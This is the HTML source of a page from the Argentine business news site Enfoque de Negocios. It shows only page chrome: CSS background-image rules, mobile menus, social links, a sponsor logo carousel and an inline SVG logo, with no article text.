url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-d.png');}"},{"selector":".shower-rain-n","style":":root{--wpr-bg-5794174b-9fbe-4ebf-a512-4f80c63f5330: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-n.png');}"},{"selector":".rain-d","style":":root{--wpr-bg-54a3926c-82f5-44a0-a177-e0855cadd7f3: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-d.png');}"},{"selector":".rain-n","style":":root{--wpr-bg-f4a664dd-bd1a-4a28-a073-b8deffa93a85: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-n.png');}"},{"selector":".thunderstorm-d","style":":root{--wpr-bg-53551c53-53cf-4103-894b-2124530e7a33: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png');}"},{"selector":".thunderstorm-n","style":":root{--wpr-bg-a6d77c97-ef75-4728-af67-2908fa85782b: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png');}"},{"selector":".snow-d","style":":root{--wpr-bg-4c5c6242-2607-4ccd-8bc3-28707021693c: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-d.png');}"},{"selector":".snow-n","style":":root{--wpr-bg-e11803ef-2c0d-4081-a2f3-64432a84f706: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-n.png');}"},{"selector":".mist-d","style":":root{--wpr-bg-c1a14b71-bd1b-437a-87ca-38d4b76f8f06: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png');}"},{"selector":".mist-n","style":":root{--wpr-bg-633fd35c-3b94-4681-9eb3-1bb00b34d1f0: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-loading","style":":root{--wpr-bg-affc8f9c-98ea-43f9-941a-ec4674e89d36: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/bx_loader.gif');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-loading","style":":root{--wpr-bg-14035e09-5b98-4b80-a374-3aca3b2f0530: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/bx_loader@2x.gif');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-prev","style":":root{--wpr-bg-fc202a80-94d1-4eba-a612-24d161366f8e: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-prev","style":":root{--wpr-bg-154fe04b-2dff-4ad4-a9d4-856e760b88f9: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls@2x.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-next","style":":root{--wpr-bg-bb4371c3-aaa5-49b8-8631-51c5ad410a3f: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-next","style":":root{--wpr-bg-edf658b6-01ac-41d7-9420-cc4afcccb4b6: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls@2x.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start","style":":root{--wpr-bg-7fceb424-9efb-4c2e-bcb1-1045d5226f73: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start","style":":root{--wpr-bg-4cae1cd7-7b11-4e50-8ecb-b8b4ef28c6dd: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls@2x.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-controls-auto .bx-stop","style":":root{--wpr-bg-64f3ed97-7a7a-4fdb-819f-f3532e78bc03: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls.png');}"},{"selector":".lshowcase-logos .bx-wrapper .bx-controls-auto .bx-stop","style":":root{--wpr-bg-f9a0ef0f-b148-4a49-afd0-9ba3abd6387b: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/logosShowcase\/bxslider\/images\/controls@2x.png');}"},{"selector":".tdi_54_rand_style>.td-element-style-before","style":":root{--wpr-bg-3e2b7047-801a-41c1-ad6b-b978ed397bdb: url('https:\/\/www.enfoquedenegocios.com.ar\/nueva\/wp-content\/uploads\/2021\/04\/bg-1024x549.jpg');}"},{"selector":".td-menu-background,.td-search-background","style":":root{--wpr-bg-c146c9bc-04b0-41a1-952e-c6401d3afa28: url('https:\/\/enfoquedenegocios.com.ar\/wp-content\/uploads\/2021\/03\/51-1.jpg');}"},{"selector":".td-menu-background,.td-search-background","style":":root{--wpr-bg-d818d463-8e82-452a-9600-b98a255a2fec: url('https:\/\/enfoquedenegocios.com.ar\/wp-content\/uploads\/2021\/03\/51-1.jpg');}"},{"selector":".white-popup-block","style":":root{--wpr-bg-407c52ff-a93c-4377-b463-82e40538d481: url('https:\/\/enfoquedenegocios.com.ar\/wp-content\/uploads\/2021\/03\/51-1.jpg');}"},{"selector":".white-popup-block","style":":root{--wpr-bg-549ef1eb-5fc1-44af-a46a-0a230f0cc7dd: url('https:\/\/enfoquedenegocios.com.ar\/wp-content\/uploads\/2021\/03\/51-1.jpg');}"}];</script></head>

<body class="wp-singular post-template-default single single-post postid-6821 single-format-standard wp-theme-Newspaper td-standard-pack el-desafio-de-gestionar-el-riesgo global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/enfoquedenegociosweb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/enfoquedenegocios/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/enfoque_tandil" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCgvtLopGS-NNFH4nJ4wd5Nw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-15720"><a href="https://www.enfoquedenegocios.com.ar/temas/economia-y-sociedad/">Economía y Sociedad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15721"><a href="https://www.enfoquedenegocios.com.ar/temas/economia-y-politica/">Economía y Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15574"><a href="https://www.enfoquedenegocios.com.ar/temas/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15570"><a href="https://www.enfoquedenegocios.com.ar/temas/finanzas/">Finanzas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15722"><a href="https://www.enfoquedenegocios.com.ar/temas/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15567"><a href="https://www.enfoquedenegocios.com.ar/temas/emprendimientos/">Emprendimientos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.enfoquedenegocios.com.ar/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4{margin-top:-64px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_7  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}@media(min-width:1141px){.tdi_7{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_7{display:none!important}}@media (max-width:767px){.tdi_7{margin-top:48px!important}}</style>
<style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"><div class="lshowcase-clear-both">&nbsp;</div><div class="lshowcase-logos"><div style='display:none;' class='lshowcase-wrap-carousel-0' ><div class="lshowcase-slide lshowcase-horizontal-slide"><a href='http://www.colescba.org.ar/portal/' target='_blank' ><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/04/escribanos.svg'  height = '200'  alt='Colegio de Escribanos' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/04/escribanos.svg'  height = '200'  alt='Colegio de Escribanos' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/04/escribanos.svg'  height = '200'  alt='Colegio de Escribanos' title='' class='lshowcase-normal'  /></noscript></noscript></a></div><div class="lshowcase-slide lshowcase-horizontal-slide"><a href='http://www.tandil.gov.ar/' target='_blank' ><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/10/municipio.svg'  height = '200'  alt='Municipio' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/10/municipio.svg'  height = '200'  alt='Municipio' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2018/10/municipio.svg'  height = '200'  alt='Municipio' title='' class='lshowcase-normal'  /></noscript></noscript></a></div><div class="lshowcase-slide lshowcase-horizontal-slide"><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2016/07/FCE.svg'  height = '200'  alt='Económicas' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" data-src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2016/07/FCE.svg'  height = '200'  alt='Económicas' title='' class='lshowcase-normal lazyload' src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img width="200" height="100" src='https://www.enfoquedenegocios.com.ar/wp-content/uploads/2016/07/FCE.svg'  height = '200'  alt='Económicas' title='' class='lshowcase-normal'  /></noscript></noscript></div></div></div><div class="lshowcase-clear-both">&nbsp;</div>
</div></div></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_9{margin-left:-0px;margin-right:-0px}.tdi_9 .tdc-row-video-background-error,.tdi_9>.vc_column,.tdi_9>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_9{margin-top:0px!important;padding-top:20px!important;padding-bottom:12px!important;position:relative}}</style>
<div class="tdi_8_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_8_rand_style{background-color:#f2e0c6!important}}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_11{vertical-align:middle}}@media (max-width:767px){.tdi_11{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>@media (max-width:767px){.tdi_12{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_12{display:inline-block}.tdi_12 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_12 .tdb-mobile-menu-button svg{width:22px}.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_12 .tdb-mobile-menu-button{color:#c0531d}.tdi_12 .tdb-mobile-menu-button svg,.tdi_12 .tdb-mobile-menu-button svg *{fill:#c0531d}@media (max-width:767px){.tdi_12 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_12 .tdb-mobile-menu-button svg{width:27px}.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_14{vertical-align:middle}}@media (max-width:767px){.tdi_14{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>@media (max-width:767px){.tdi_15{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_15 .tdb-logo-a,.tdi_15 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_15 .tdb-logo-svg-wrap{display:block}.tdi_15 .tdb-logo-img-wrap{display:none}.tdi_15 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0}.tdi_15 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_15 .tdb-logo-icon{top:0px;display:block}.tdi_15 .tdb-logo-text-title{color:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_15 .tdb-logo-img{max-width:186px}.tdi_15 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_15 .tdb-logo-svg-wrap{max-width:100%}.tdi_15 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_15 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_15 .tdb-logo-img{max-width:180px}.tdi_15 .tdb-logo-img-wrap{display:block}.tdi_15 .tdb-logo-text-title{display:none}.tdi_15 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.enfoquedenegocios.com.ar/" aria-label="Noticias sobre emprendedorismo en Tandil" title="Noticias sobre emprendedorismo en Tandil"><span class="tdb-logo-svg-wrap"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 272 71.4" style="enable-background:new 0 0 272 71.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#DC9823;}
	.st1{fill:url(#SVGID_1_);}
	.st2{fill:url(#SVGID_00000115512325237739111940000017127793134254295446_);}
	.st3{fill:url(#SVGID_00000052802185186468810420000013053430651672120242_);}
	.st4{fill:url(#SVGID_00000163777801069661427040000003834735301110709163_);}
	.st5{fill:url(#SVGID_00000069371311813795495890000010495955024584866950_);}
	.st6{fill:url(#SVGID_00000080929077882956536560000014780591230936106411_);}
	.st7{fill:url(#SVGID_00000094609386674862367520000004666721625034786434_);}
	.st8{fill:url(#SVGID_00000132774149417813951220000013190031596716313999_);}
	.st9{fill:url(#SVGID_00000110469739400433563170000001868745350534846910_);}
	.st10{fill:url(#SVGID_00000115495894309732872490000016229710981170097850_);}
	.st11{fill:url(#SVGID_00000066485909832006680570000007079964297749756060_);}
	.st12{fill:url(#SVGID_00000152263166946588321170000006689859970325392792_);}
	.st13{fill:url(#SVGID_00000034068727443539914460000015444477344541652139_);}
	.st14{fill:url(#SVGID_00000014601528523559026250000013229959167302486921_);}
	.st15{fill:url(#SVGID_00000101790231997584422440000001496251475120240776_);}
	.st16{fill:url(#SVGID_00000125567486980056590220000016393219364798762157_);}
	.st17{fill:url(#SVGID_00000180337245277643726050000005466102044102174883_);}
	.st18{fill:none;}
	.st19{fill:#0F1419;}
</style>
<g>
	<path class="st0" d="M45.7,13.1c-4-4-9.2-6.5-14.9-7c-5.6-0.6-11.3,0.8-15.9,4c-4.7,3.1-8.2,7.8-9.8,13.2S3.7,34.5,5.9,39.7
		C8.1,45,12,49.3,17,51.9c5,2.7,10.7,3.5,16.3,2.4s10.5-4.1,14.1-8.5C51,41.4,53,36,53,30.3h-4c0,4.7-1.6,9.3-4.6,12.9
		c-3,3.6-7.2,6.1-11.8,7.1c-4.6,0.9-9.4,0.2-13.6-2c-4.2-2.2-7.4-5.8-9.2-10.2s-2-9.2-0.7-13.7s4.3-8.4,8.2-11s8.6-3.8,13.3-3.3
		S39.7,12.6,43,16L45.7,13.1z"/>
	<path class="st0" d="M45,30.4c0-3.3-1-6.4-2.8-9.1s-4.4-4.8-7.4-6.1c-3-1.2-6.3-1.6-9.5-0.9c-3.2,0.6-6.1,2.2-8.4,4.5
		S13,24,12.4,27.2s-0.3,6.5,0.9,9.5s3.4,5.6,6.1,7.4s5.9,2.8,9.1,2.8v-4.3c-2.4,0-4.8-0.7-6.8-2.1c-2-1.3-3.6-3.2-4.5-5.5
		c-0.9-2.2-1.2-4.7-0.7-7c0.5-2.4,1.6-4.5,3.3-6.2c1.7-1.7,3.9-2.9,6.2-3.3c2.4-0.5,4.8-0.2,7,0.7s4.1,2.5,5.5,4.5s2.1,4.4,2.1,6.8
		L45,30.4L45,30.4z"/>
	<path class="st0" d="M34.5,36.4c1.2-1.2,2-2.7,2.3-4.4c0.3-1.7,0.1-3.4-0.5-4.9s-1.7-2.9-3.1-3.8c-1.4-0.9-3-1.4-4.7-1.4
		s-3.3,0.5-4.8,1.4c-1.4,0.9-2.5,2.3-3.1,3.8c-0.6,1.6-0.8,3.3-0.5,4.9c0.3,1.7,1.1,3.2,2.3,4.4l3.2-3.2c-0.6-0.6-0.9-1.3-1.1-2.1
		c-0.1-0.8-0.1-1.6,0.2-2.3c0.3-0.7,0.8-1.4,1.5-1.8c0.7-0.4,1.4-0.7,2.3-0.7s1.6,0.2,2.3,0.7c0.7,0.4,1.2,1.1,1.5,1.8
		s0.4,1.6,0.2,2.3c-0.1,0.8-0.5,1.5-1.1,2.1L34.5,36.4z"/>
	<g>
		<g>
			
				<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="75.7091" y1="171.6499" x2="245.2851" y2="174.377" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path class="st1" d="M64.2,49.7v-17h6.6c2.3,0,4.1,0.9,5.3,2.6c1.1,1.5,1.6,3.5,1.6,6c0,2.8-0.7,5-2.1,6.5c-1.2,1.3-2.8,2-4.8,2
				L64.2,49.7L64.2,49.7z M66.4,47.8h4c3.4,0,5.1-2.2,5.1-6.6s-1.7-6.6-5.1-6.6h-4V47.8L66.4,47.8z"/>
			
				<linearGradient id="SVGID_00000018936317634563281720000008756023256446415261_" gradientUnits="userSpaceOnUse" x1="75.7146" y1="171.313" x2="245.2906" y2="174.0401" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000018936317634563281720000008756023256446415261_);" d="M87.7,42v5.8h10v1.9H85.5v-17h11.8v1.9
				h-9.6V40H97v1.9L87.7,42L87.7,42z"/>
			
				<linearGradient id="SVGID_00000120555968815229745870000017649825664364005766_" gradientUnits="userSpaceOnUse" x1="75.7221" y1="170.8459" x2="245.2981" y2="173.573" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000120555968815229745870000017649825664364005766_);" d="M127.3,32.7v17h-2.4L116,35.9v13.8h-2
				v-17h2.4l8.9,13.9V32.7C125.2,32.7,127.3,32.7,127.3,32.7z"/>
			
				<linearGradient id="SVGID_00000149373359660790415940000009299372572686905017_" gradientUnits="userSpaceOnUse" x1="75.7275" y1="170.5091" x2="245.3035" y2="173.2362" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000149373359660790415940000009299372572686905017_);" d="M137.7,42v5.8h10v1.9h-12.2v-17h11.8
				v1.9h-9.6V40h9.3v1.9L137.7,42L137.7,42z"/>
			
				<linearGradient id="SVGID_00000116946137310768993950000012406934185809348264_" gradientUnits="userSpaceOnUse" x1="75.7337" y1="170.1233" x2="245.3097" y2="172.8504" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000116946137310768993950000012406934185809348264_);" d="M170,40.7v9h-1.4l-0.5-2.4
				c-1.6,1.8-3.5,2.7-5.8,2.7c-2.5,0-4.4-0.9-5.9-2.7c-1.3-1.6-1.9-3.6-1.9-6c0-3.1,1-5.5,3.1-7.2c1.3-1.1,3-1.6,5.1-1.6
				c2.5,0,4.3,0.7,5.7,2.2c0.7,0.8,1.2,1.9,1.5,3.1h-2.2c-0.2-1.1-0.8-1.9-1.7-2.5s-2-0.9-3.3-0.9c-1.9,0-3.4,0.7-4.5,2.1
				c-0.9,1.2-1.4,2.8-1.4,4.7c0,2.2,0.6,4,1.8,5.3c1,1.1,2.5,1.7,4.3,1.7c1.7,0,3-0.5,4-1.6c0.9-0.9,1.3-2.1,1.3-3.5v-0.3H163v-1.9
				h7V40.7z"/>
			
				<linearGradient id="SVGID_00000121257928697017166490000000153778154112323980_" gradientUnits="userSpaceOnUse" x1="75.7379" y1="169.8589" x2="245.3139" y2="172.586" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000121257928697017166490000000153778154112323980_);" d="M185.2,32.4c2.6,0,4.7,0.9,6.2,2.7
				c1.3,1.6,2,3.6,2,6c0,2.8-0.8,5-2.6,6.7c-1.5,1.4-3.4,2.1-5.7,2.1c-2.7,0-4.7-0.9-6.2-2.7c-1.3-1.6-2-3.6-2-6
				c0-2.8,0.9-5,2.6-6.7C181,33.1,182.9,32.4,185.2,32.4z M185.1,34.3c-1.9,0-3.5,0.7-4.6,2.1c-1,1.2-1.5,2.8-1.5,4.7
